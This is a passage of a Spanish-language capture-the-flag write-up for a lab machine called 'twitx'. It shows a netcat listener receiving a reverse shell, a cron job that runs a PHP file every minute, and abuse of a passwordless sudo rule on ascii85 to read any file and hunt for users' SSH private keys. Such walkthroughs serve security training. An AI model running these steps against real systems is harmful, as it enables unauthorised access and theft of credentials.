 Nos ponemos a escuchar y en un minuto o menos, somos timer.
$ nc -lvnp 8080
listening on [any] 8080 ...
connect to [192.168.1.146] from (UNKNOWN) [192.168.1.195] 35254
SOCKET: Shell has connected! PID: 2232
whoami
timer
Movimiento lateral de timer a lenam
Vemos la tarea programada que nos ha permitido pasar a este usuario:
timer@twitx:~$ crontab -l
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').
#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
#
# For more information see the manual pages of crontab(5) and cron(8)
#
# m h  dom mon dow   command
* * * * * php /var/www/twitx.tv/includes/taak.php >/dev/null 2>&1
Además el usuario timer tiene tiene permisos sudo sin contraseña para ejecutar el binario
/usr/bin/ascii85.
timer@twitx:~$ sudo -l
Matching Defaults entries for timer on twitx:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User timer may run the following commands on twitx:
(ALL) NOPASSWD: /usr/bin/ascii85
Este ejecutable sirve para codificar de bytes a text en base85, al no validar bien los permisos sudo
dentro del mismo ejecutable podemos leer cualquier fichero del sistema.
Más información: https://gtfobins.github.io/gtfobins/ascii85/
Aprovechamos esto para mirar si algún usuario tiene una clave privada id_rsa y encontramos una
para el usuario lenam.